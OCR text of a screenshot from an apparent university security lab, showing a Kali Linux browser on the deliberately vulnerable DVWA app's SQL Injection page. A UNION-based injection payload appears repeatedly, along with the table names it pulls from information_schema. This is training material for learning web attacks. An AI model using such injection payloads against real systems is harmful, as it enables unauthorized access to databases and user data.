 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
14:31
Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+table_name+from
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Reset Iceweasel...